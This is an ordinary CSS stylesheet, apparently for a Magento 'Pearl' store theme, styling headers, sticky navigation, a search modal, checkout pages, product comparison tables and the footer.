:root .wp-device-xs .page-header-v2 .page-header .block-search.minisearch-v2,
:root .wp-device-s .page-header-v2 .page-header .block-search.minisearch-v2,
:root .wp-device-m .page-header-v2 .page-header .block-search.minisearch-v2 {
  position: relative;
  right: 10px;
  top: 0;
}
.page-header .block-search .control {
  z-index: 99;
}
.page-header .block-search .control input {
  box-sizing: border-box;
}
.page-header .block-search .control input:focus {
  box-shadow: 0 0 3px 1px lightgrey;
  border-color: transparent;
}
:root .page-header-v2 .page-header .block-search .control input:focus,
:root .page-header-v1 .page-header .block-search .control input:focus,
:root .page-header-v3 .page-header .block-search .control input:focus,
:root .page-header-v4 .page-header .block-search .control input:focus {
  box-shadow: none;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label,
:root .wp-device-xs .page-header-v1 .page-header .block-search label,
:root .wp-device-s .page-header-v1 .page-header .block-search label,
:root .wp-device-m .page-header-v1 .page-header .block-search label,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label,
:root .wp-device-xs .page-header-v2 .page-header .block-search label,
:root .wp-device-s .page-header-v2 .page-header .block-search label,
:root .wp-device-m .page-header-v2 .page-header .block-search label,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label,
:root .wp-device-xs .page-header-v4 .page-header .block-search label,
:root .wp-device-s .page-header-v4 .page-header .block-search label,
:root .wp-device-m .page-header-v4 .page-header .block-search label {
  cursor: pointer;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v1 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v1 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v1 .page-header .block-search label.active + .control,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v4 .page-header .block-search label.active + .control {
  height: auto;
  overflow: visible;
  position: relative;
  top: 0px;
  left: 0;
  float: left;
  width: 100%;
  background-color: #fff;
  padding: 0px;
  margin: 0;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label.active + .control input,
:root .wp-device-xs .page-header-v1 .page-header .block-search label.active + .control input,
:root .wp-device-s .page-header-v1 .page-header .block-search label.active + .control input,
:root .wp-device-m .page-header-v1 .page-header .block-search label.active + .control input,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label.active + .control input,
:root .wp-device-xs .page-header-v2 .page-header .block-search label.active + .control input,
:root .wp-device-s .page-header-v2 .page-header .block-search label.active + .control input,
:root .wp-device-m .page-header-v2 .page-header .block-search label.active + .control input,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label.active + .control input,
:root .wp-device-xs .page-header-v4 .page-header .block-search label.active + .control input,
:root .wp-device-s .page-header-v4 .page-header .block-search label.active + .control input,
:root .wp-device-m .page-header-v4 .page-header .block-search label.active + .control input {
  float: left;
  width: 100%;
  position: static;
  margin: 0;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v1 .page-header .block-search label:before,
:root .wp-device-s .page-header-v1 .page-header .block-search label:before,
:root .wp-device-m .page-header-v1 .page-header .block-search label:before,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v2 .page-header .block-search label:before,
:root .wp-device-s .page-header-v2 .page-header .block-search label:before,
:root .wp-device-m .page-header-v2 .page-header .block-search label:before,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-s .page-header-v4 .page-header .block-search label:before,
:root .wp-device-m .page-header-v4 .page-header .block-search label:before {
  font-size: 20px;
  line-height: 25px;
  color: inherit;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xs .page-header-v1 .page-header .block-search label x:-moz-any-link,
:root .wp-device-s .page-header-v1 .page-header .block-search label x:-moz-any-link,
:root .wp-device-m .page-header-v1 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xs .page-header-v2 .page-header .block-search label x:-moz-any-link,
:root .wp-device-s .page-header-v2 .page-header .block-search label x:-moz-any-link,
:root .wp-device-m .page-header-v2 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xs .page-header-v4 .page-header .block-search label x:-moz-any-link,
:root .wp-device-s .page-header-v4 .page-header .block-search label x:-moz-any-link,
:root .wp-device-m .page-header-v4 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xxs .page-header-v1 .page-header .block-search label x:default,
:root .wp-device-xs .page-header-v1 .page-header .block-search label x:default,
:root .wp-device-s .page-header-v1 .page-header .block-search label x:default,
:root .wp-device-m .page-header-v1 .page-header .block-search label x:default,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label x:default,
:root .wp-device-xs .page-header-v2 .page-header .block-search label x:default,
:root .wp-device-s .page-header-v2 .page-header .block-search label x:default,
:root .wp-device-m .page-header-v2 .page-header .block-search label x:default,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label x:default,
:root .wp-device-xs .page-header-v4 .page-header .block-search label x:default,
:root .wp-device-s .page-header-v4 .page-header .block-search label x:default,
:root .wp-device-m .page-header-v4 .page-header .block-search label x:default,
:root .wp-device-xxs .page-header-v1 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v1 .page-header .block-search label:before,
:root .wp-device-s .page-header-v1 .page-header .block-search label:before,
:root .wp-device-m .page-header-v1 .page-header .block-search label:before,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v2 .page-header .block-search label:before,
:root .wp-device-s .page-header-v2 .page-header .block-search label:before,
:root .wp-device-m .page-header-v2 .page-header .block-search label:before,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-s .page-header-v4 .page-header .block-search label:before,
:root .wp-device-m .page-header-v4 .page-header .block-search label:before {
  margin-top: 4px;
}
:root .wp-device-xxs .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-xxs .page-header-v3 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v3 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v3 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v3 .page-header .block-search label.active + .control,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v4 .page-header .block-search label.active + .control {
  border: none;
}
:root .wp-device-xxs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-s .page-header-v4 .page-header .block-search label:before,
:root .wp-device-m .page-header-v4 .page-header .block-search label:before {
  margin-top: 0;
}
.page-header .block-search .actions button {
  z-index: 99;
}
:root .page-header-v2 .page-header .block-search .actions button,
:root .page-header-v3 .page-header .block-search .actions button,
:root .page-header-v4 .page-header .block-search .actions button {
  right: 10px;
  left: auto;
}
:root .page-header-v2 .page-header .block-search .actions button:before,
:root .page-header-v3 .page-header .block-search .actions button:before,
:root .page-header-v4 .page-header .block-search .actions button:before {
  font-size: 20px;
}
:root .theme-pearl.checkout-index-index .page-header .panel.header {
  height: 0;
  padding: 0;
}
:root .theme-pearl.checkout-index-index .page-header .header.links,
:root .theme-pearl.checkout-index-index .page-header .switcher-language {
  display: none;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header .header.content {
  min-height: 55px;
  padding: 10px 0;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header .header.content .logo {
  display: block;
  position: relative;
  margin: 0 auto;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header .header.content .logo img {
  margin: 0 auto;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 {
  -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 .page-header {
  height: auto;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 .page-header .panel.wrapper,
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 .page-header .panel.header {
  padding: 0;
  height: 0;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 .page-header .header.content {
  top: 0;
  padding-bottom: 15px !important;
}
:root .theme-pearl.checkout-index-index .header.content .minicart-wrapper {
  display: none;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:before {
  content: "\e72f";
  font-family: 'font-icons';
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart .counter.qty span {
  display: block;
  line-height: 22px;
  font-size: 14px;
  padding: 0 3px;
}
:root .page-header-v2 .panel.wrapper {
  display: none;
}
body.checkout-index-index .header.content {
  text-align: center;
}
body.checkout-index-index .header.content .logo {
  float: none;
  display: inline-block;
  margin-right: auto;
  margin-left: auto;
}
body.checkout-index-index .authentication-wrapper {
  margin-top: 0px;
}
body.checkout-index-index .authentication-wrapper button {
  background: none;
  border: none;
  font-size: inherit;
}
body.checkout-index-index .authentication-wrapper button:hover {
  background: none;
  border: none;
  color: #000;
  font-size: inherit;
}
body.checkout-index-index .authentication-wrapper button span {
  color: #000;
  font-size: inherit;
}
body.checkout-index-index .authentication-wrapper .actions-toolbar button span {
  font-size: initial;
  vertical-align: top;
}
._has-auth-shown .authentication-wrapper {
  z-index: 9;
}
:root .page-header-v3 .nav-sections,
:root .page-header-v4 .nav-sections {
  float: left;
}
.nav-sections.nav-sections-2 nav > ul {
  padding: 0;
}
:root .wp-device-xxs .nav-sections .nav-sections-items .section-item-content .header.links,
:root .wp-device-xs .nav-sections .nav-sections-items .section-item-content .header.links,
:root .wp-device-s .nav-sections .nav-sections-items .section-item-content .header.links,
:root .wp-device-m .nav-sections .nav-sections-items .section-item-content .header.links {
  display: block;
  border-bottom: none;
}
:root .wp-device-xxs .nav-sections .nav-sections-items .section-item-content .header.links .customer-welcome,
:root .wp-device-xs .nav-sections .nav-sections-items .section-item-content .header.links .customer-welcome,
:root .wp-device-s .nav-sections .nav-sections-items .section-item-content .header.links .customer-welcome,
:root .wp-device-m .nav-sections .nav-sections-items .section-item-content .header.links .customer-welcome {
  border-bottom: none;
}
.page-wrapper .page-header-v1 + .nav-sections,
.page-wrapper .page-header-v2 + .nav-sections,
.page-wrapper .page-header-v4 + .nav-sections {
  padding-bottom: 0;
}
.page-wrapper .sections.nav-sections-4 {
  text-align: center;
}
.navigation {
  width: 100%;
  margin: 0 auto;
}
.navigation > ul {
  padding: 0 !important;
}
:root .wp-device-l .nav-sections-4 .navigation > ul,
:root .wp-device-xl .nav-sections-4 .navigation > ul {
  text-align: center;
}
:root .wp-device-l .nav-sections-4 .navigation > ul > li,
:root .wp-device-xl .nav-sections-4 .navigation > ul > li {
  float: none;
  display: inline-block;
}
:root .wp-device-l .nav-sections-4 .navigation > ul > li > ul li a,
:root .wp-device-xl .nav-sections-4 .navigation > ul > li > ul li a {
  text-align: left;
}
.navigation > ul > li > ul li a {
  text-transform: uppercase;
}
.navigation > ul > li > ul li a span {
  text-transform: uppercase;
}
.navigation ul {
  padding: 0;
}
@media (min-width: 768px) {
  .navigation ul li.level0.first > a {
    padding-left: 0;
  }
}
.page-wrapper .top-container {
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin: 0;
}
.maincontent {
  margin-top: 15px;
}
.page-header-v4 .page-header .header_right,
.page-header-v2 .page-header .header_right {
  padding-right: 0px !important;
}
.page-header-v4 .block-search .control input,
.page-header-v2 .block-search .control input {
  padding: 0 10px !important;
}
/* Sticky header */
.page-header-v1 ,
.page-header-v2 ,
.page-header-v4 ,
.header.content .block-search ,
.header.content .header.links {
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
/* All header version */
.page-header.sticky-header {
  position: fixed;
  width: 100%;
  -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  top: 0;
}
.page-header.sticky-header .panel.wrapper {
  border: 0 none;
}
.page-header.sticky-header .header.content {
  padding-top: 20px;
  padding-bottom: 5px;
}
.page-header.sticky-header .header.content .logo {
  margin-top: -5px;
  margin-bottom: 0;
  height: auto;
}
.page-header.sticky-header .switcher-currency,
.page-header.sticky-header .compare.wrapper,
.page-header.sticky-header .switcher-language {
  display: none !important;
}
.page-header.sticky-header .nav-sections.too-wide {
  clear: both;
  left: 0 !important;
  margin-top: 5px !important;
  margin-left: 0 !important;
}
.page-header.sticky-header .nav-sections.too-wide .navigation {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.page-header.sticky-header .nav-sections.too-wide .navigation .megamenu.level-top-fullwidth .fullwidth {
  left: 0 !important;
}
.page-header.sticky-header .global-notification-wrapper {
  display: none !important;
}
.page-header.sticky-header:not(.page-header-v4) .logo {
  position: absolute;
  top: 48%;
}
/* Custom styles for particular headers */
.page-header.sticky-header-mobile {
  position: fixed;
  top: 0;
  width: 100%;
}
.page-header.sticky-header-mobile .panel.wrapper {
  border-bottom: 0 none;
}
.header-global-promo #carousel {
  position: relative;
}
.header-global-promo #carousel.no-carousel #slides ul {
  left: 0px !important;
}
.header-global-promo .wpx-check {
  display: flex;
  align-items: center;
}
.header-global-promo .wpx-i {
  font-size: 20px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  line-height: 20px;
}
.header-global-promo .wpx-static-content {
  display: flex;
  justify-content: space-between;
}
.header-global-promo .btn-bar {
  width: 100%;
}
.header-global-promo .btn-bar #buttons a {
  text-align: right;
  display: inline-block;
  position: absolute;
  z-index: 999;
  text-decoration: none;
  line-height: 20px;
  font-size: 30px;
  top: 50%;
  transform: translate(-50%, -50%);
}
.header-global-promo .btn-bar.no-arrows {
  display: none;
}
.header-global-promo #slides {
  margin: 0 auto;
  overflow: hidden;
}
.header-global-promo #slides ul {
  list-style: none;
  width: 100%;
  margin: 0;
  padding: 0;
  position: relative;
  float: left;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.header-global-promo #slides ul li {
  width: 100%;
  float: left;
  position: relative;
  margin: 0;
  display: flex;
  justify-content: center;
  flex-direction: column;
  text-align: center;
  vertical-align: middle;
}
.header-global-promo #slides ul li .quoteContainer .wpx-i {
  font-size: 20px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  line-height: 20px;
}
.header-global-promo #slides ul li .quoteContainer .wpx-sub {
  font-weight: bold;
}
.header-global-promo #slides ul li .quoteContainer .wpx-link {
  font-size: 12px;
  text-decoration: underline;
}
.header-global-promo #slides ul li .quoteContainer .wpx-link:first-child {
  margin-right: 10px;
}
.header-global-promo #slides ul li .quoteContainer .wpx-link.wpx-mg {
  margin-left: 10px;
  margin-right: 10px;
}
.header-global-promo #slides ul li .quoteContainer .quote-phrase {
  font-size: 12px;
  margin-bottom: 0px;
  display: inline-block;
  margin-left: 10px;
  margin-right: 10px;
}
.hidescroll {
  overflow-y: hidden;
}
/* SEARCH VERSION */
.minisearch-v2 {
  float: right;
}
.page-header-v1 .open-modal-search:before,
.page-header-v2 .open-modal-search:before,
.page-header-v3 .open-modal-search:before,
.page-header-v4 .open-modal-search:before {
  content: '\e615';
  font-family: 'luma-icons';
}
.wrap .modal {
  display: flex;
  justify-content: center;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  pointer-events: none;
  background-color: rgba(255, 255, 255, 0.9);
  z-index: 99999;
  padding: 0 8px;
}
.wrap .modal:target {
  opacity: 1;
  pointer-events: auto;
}
.wrap .modal.isOpen {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 500ms;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0ms;
}
.wrap .modal.isOpen .modal-content {
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition-delay: 0.5s;
  -moz-transition-delay: 0.5s;
  -o-transition-delay: 0.5s;
  transition-delay: 500ms;
}
.wrap .modal .close-sec {
  position: absolute;
  right: 10px;
  top: 10px;
}
.wrap .modal .close-sec a {
  font-size: 30px;
  cursor: pointer;
}
.wrap .modal .form.minisearch .searchautocomplete {
  min-width: 100% !important;
  position: absolute !important;
  right: auto !important;
  margin-top: 3px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically {
  top: 66px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list {
  margin: 0px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li {
  display: block;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li .block-left {
  margin-right: 30px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li .block-left,
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li .block-right {
  display: inline-block;
  vertical-align: middle;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li .block-right .price {
  margin-bottom: 0px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li:last-child {
  border-bottom: none !important;
}
.wrap .modal .form.minisearch .searchautocomplete.horizontally .product-list {
  display: flex;
}
.wrap .modal .form.minisearch .searchautocomplete.horizontally .product-list li {
  display: inline-block;
}
.wrap .modal .form.minisearch .searchautocomplete.horizontally .product-list li .block-left {
  text-align: center;
}
.wrap .modal .form.minisearch .searchautocomplete.horizontally .product-list li .block-right {
  text-align: center;
}
.wrap .modal .form.minisearch .searchautocomplete .product-list {
  display: table;
  width: 100%;
}
.wrap .modal .form.minisearch .searchautocomplete .product-list li {
  margin-bottom: 0px;
  padding-bottom: 0px;
}
.wrap .modal .form.minisearch .searchautocomplete .product-list .block-flex {
  display: block;
}
.wrap .modal .wpx-pos-search {
  display: inline-block;
  vertical-align: bottom;
  width: 100%;
}
.wrap .modal .wpx-pos-search .control {
  position: relative;
}
.wrap .modal .wpx-pos-search .control .wpx-pos-search {
  position: absolute;
  top: 0px;
  right: 0px;
}
.wrap .modal .wpx-pos-search input {
  width: 100% !important;
  height: 66px !important;
  border: 3px solid !important;
  padding-left: 20px !important;
}
.wrap .modal .wpx-pos-search label {
  display: none;
}
.wrap .modal .wpx-pos-search a.closebutton {
  text-decoration: none;
  font-size: 75px;
  margin-left: 50px;
  position: relative;
  top: 11px;
  line-height: 26px;
}
.wrap .modal .wpx-pos-search a.closebutton:hover {
  color: black;
}
.wrap .modal .wpx-pos-search .action.search {
  padding: 12px 22px;
  border: none !important;
  margin-top: 5px;
  margin-right: 4px;
  right: 0px !important;
}
.wrap .modal .closeoverlay {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
  display: block;
  z-index: 2;
  position: fixed;
  cursor: pointer;
}
.wrap .modal .modal-content {
  width: 80%;
  margin: 80px auto 0 auto;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 500ms;
  -webkit-transform: translateY(-100px);
  -moz-transform: translateY(-100px);
  -ms-transform: translateY(-100px);
  -o-transform: translateY(-100px);
  transform: translateY(-100px);
}
.wrap .modal .block.block-search.wpx-block-search {
  position: static !important;
  width: 100%;
  padding-left: 0px;
  margin-left: 0px;
}
.search-visible-md {
  display: block;
}
.search-visible-md .open-modal-search {
  font-size: 15px;
}
:root .theme-pearl.multishipping-checkout-addresses .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout-shipping .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout-billing .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout_address-newshipping .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout-overview .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout_address-editbilling .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout_address-selectbilling .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout_address-editshipping .page-wrapper .page-header .nav-toggle {
  display: none;
}
:root .theme-pearl.multishipping-checkout-addresses .page-title,
:root .theme-pearl.multishipping-checkout-shipping .page-title,
:root .theme-pearl.multishipping-checkout-billing .page-title,
:root .theme-pearl.multishipping-checkout_address-newshipping .page-title,
:root .theme-pearl.multishipping-checkout-overview .page-title,
:root .theme-pearl.multishipping-checkout_address-editbilling .page-title,
:root .theme-pearl.multishipping-checkout_address-selectbilling .page-title,
:root .theme-pearl.multishipping-checkout_address-editshipping .page-title {
  margin-top: 15px;
}
:root .theme-pearl .page-wrapper .page-header .mobile-logo,
:root .theme-pearl .page-wrapper .page-header .mobile-checkout-logo {
  display: none;
}
:root .theme-pearl .page-wrapper .page-header .unset-logo {
  display: none;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  /* IE10+ CSS styles go here */
  .wrap .modal .modal-content {
    margin-top: 80px !important;
    margin-left: 0 !important;
  }
  .horizontally-control #search::-ms-clear {
    display: none;
  }
  .wrap .modal {
    position: absolute !important;
  }
  .header .quickcart-wrapper .block-quickcart {
    position: absolute !important;
    visibility: hidden;
  }
  .header .quickcart-wrapper .block-quickcart.quickCartIE {
    position: fixed !important;
    visibility: visible;
  }
  .wrap .modal.isOpenIE {
    position: fixed !important;
  }
  .header .quickcart-wrapper .block-quickcart {
    position: absolute !important;
  }
}
a {
  outline: none;
}
a:focus {
  outline: none;
}
.nav-sections {
  margin-bottom: 0;
}
/* Remove box-shadow for all inputs on focus */
._keyfocus *:focus,
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  /* Visible in the full-colour space */
  box-shadow: 0 0 3px 1px #00699d;
  /* Visible in Windows high-contrast themes */
  outline: transparent dotted 2px;
}
.navigation {
  font-weight: normal;
}
.navigation .level0 > .level-top {
  line-height: 45px;
}
:root .page-header-v3 .navigation .level0 > .level-top,
:root .page-header-v4 .navigation .level0 > .level-top {
  line-height: 34px;
}
.navigation .level0 .submenu {
  background-color: white;
}
.navigation .level0 .submenu:hover {
  background-color: white;
}
.navigation .level0 .submenu a.ui-state-focus,
.navigation .level0 .submenu a:hover {
  background: transparent;
  text-decoration: none;
}
.cart-summary .checkout {
  position: sticky;
}
.nav-sections-item-title {
  background-color: white;
  border-color: lightgrey;
}
/* COMPARE PRODUCTS */
.theme-pearl.catalog-product-compare-index .table-comparison {
  overflow: hidden !important;
}
.theme-pearl.catalog-product-compare-index .table-comparison tbody {
  border: none !important;
}
.theme-pearl.catalog-product-compare-index .table-comparison tbody tr:hover {
  background: #d9edf7;
}
.theme-pearl.catalog-product-compare-index .table-comparison tbody td.info {
  background: none;
}
.theme-pearl.catalog-product-compare-index .table-comparison .cell.label {
  border-right: none;
}
.theme-pearl.catalog-product-compare-index .table-comparison .cell.product.info,
.theme-pearl.catalog-product-compare-index .table-comparison .cell.product.attribute {
  border-right: 1px solid #ccc;
  border-left: 1px solid #ccc;
}
.theme-pearl.catalog-product-compare-index .table-comparison .cell.label,
.theme-pearl.catalog-product-compare-index .table-comparison .cell.product.info {
  border-bottom: none !important;
}
/* CHECKOUT PAGE */
.checkout-agreements button {
  background: none !important;
  border: none !important;
}
.checkout-agreements button span {
  color: #fa583f !important;
  font-size: 16px !important;
}
.checkout-agreements button span:hover {
  text-decoration: underline;
}
.checkout-index-index .modal-popup .modal-footer .action-hide-popup {
  padding: 7px 15px;
}
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover {
  text-decoration: none !important;
}
#checkout .opc-wrapper {
  width: 66.66670000000001%;
}
@media (max-width: 767px) {
  #checkout .opc-wrapper {
    width: 100%;
  }
}
/* pe pagina de produse repara dropdownul de cantitate */
.theme-pearl.catalog-product-view .box-tocart .field.qty select {
  padding: 15px;
  direction: inherit;
}
.theme-pearl .block.block-minicart .quickcart-content-wrapper button.action span,
.theme-pearl .block.block-minicart button.action.primary span {
  font-size: 12px;
}
.theme-pearl .header .quickcart-wrapper .block-quickcart .block-content-quickcart .quickcart-items-wrapper .quickcart-items .action.delete:before {
  content: '' !important;
}
.theme-pearl .modal-custom .action-close,
.theme-pearl .modal-popup .action-close,
.theme-pearl .modal-slide .action-close {
  background: none;
  border: none;
}
.theme-pearl .modal-custom .action-close:hover,
.theme-pearl .modal-popup .action-close:hover,
.theme-pearl .modal-slide .action-close:hover {
  background: none;
  border: none;
}
.theme-pearl .swatch-option {
  margin: 0 15px 5px 0;
}
.theme-pearl .breadcrumbs .items strong,
.theme-pearl .breadcrumbs .items a {
  text-transform: uppercase !important;
}
.theme-pearl #wishlist-sidebar .product-image-container {
  width: 75px !important;
}
.theme-pearl #wishlist-sidebar .product-image-container .product-image-photo {
  width: auto !important;
  height: auto !important;
}
.theme-pearl #wishlist-sidebar .actions-primary a span {
  font-size: 18px !important;
}
/* adds padding to switcher drop down */
:root .page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown,
:root .page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown {
  padding: 10px !important;
}
/* header-v2 account icon size style after login */
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-name:before {
  content: "\e66c";
  font-family: inherit;
}
/* product page related items add to compare and favorite fix */
.secondary-addto-links.actions-secondary {
  display: none;
}
.product-item-info:hover .secondary-addto-links.actions-secondary {
  display: inherit;
}
.owl-carousel .owl-item {
  text-align: center;
}
/* navigation underscore */
@media (min-width: 768px) {
  .navigation .level0.level-top > .level-top,
  .navigation .level0 > .level-top {
    border-bottom: 1px solid transparent;
  }
  .navigation .level0.active > .level-top,
  .navigation .level0.has-active > .level-top {
    border-bottom: 1px solid #000000;
  }
  .navigation .level0 .submenu .active > a {
    border-color: #000;
  }
  .navigation .level0 > .level-top {
    display: inline-block;
    line-height: 38px;
    margin-bottom: 0;
  }
}
.weltpixel-quickview-catalog-product-view.catalog-product-view .box-tocart .actions button,
.weltpixel_quickview-catalog_product-view.catalog-product-view .box-tocart .actions button {
  float: none;
}
.weltpixel-quickview-catalog-product-view.catalog-product-view .box-tocart .actions,
.weltpixel_quickview-catalog_product-view.catalog-product-view .box-tocart .actions {
  float: none;
}
.mfp-iframe-holder .mfp-close {
  border: none !important;
  background: none !important;
}
.page-wrapper .page-footer {
  padding: 0;
}
.page-wrapper .page-footer .footer.content {
  padding: 0;
}
.page-wrapper .page-footer .footer.content .pre-footer {
  background-color: #f4f4f4;
  display: flex;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content {
  max-width: 1400px;
  width: 100%;
  margin: 0 auto;
  padding: 50px 0;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content .pre-footer-subtitle {
  display: block;
  font-weight: bold;
  text-align: center;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content .pre-footer-title {
  text-align: center;
  display: block;
  font-family: 'Source Sans Pro', sans-serif;
  font-style: italic;
  font-weight: 300;
  line-height: 1.1;
  color: #303030;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content .footer-icon {
  font-size: 35px;
  display: block;
  text-align: center;
  color: #aaa;
}
.page-wrapper .page-footer .footer.content .footer-v1-content {
  margin: 0 auto;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .nopaddingleft {
  padding-left: 0px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .mini-logo {
  padding-top: 50px;
  margin-top: 0px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content p {
  color: #575757;
  margin-bottom: 6px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .links-v1 li {
  margin-bottom: 6px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .links-v1 li a {
  color: #575757;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .footer-title {
  font-size: 16px;
  padding: 50px 0 10px 0px;
  text-transform: uppercase;
  font-weight: 600;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 {
  border-top: 1px solid #adadad;
  margin-top: 30px;
  padding-right: 0px;
  padding-left: 0px;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 .small-text {
  margin-top: 15px;
  display: block;
}
.page-wrapper .page-footer .footer.content .footer-v1-content .border-v1 .social-icons-v1 {
  margin-top: 10px;
}
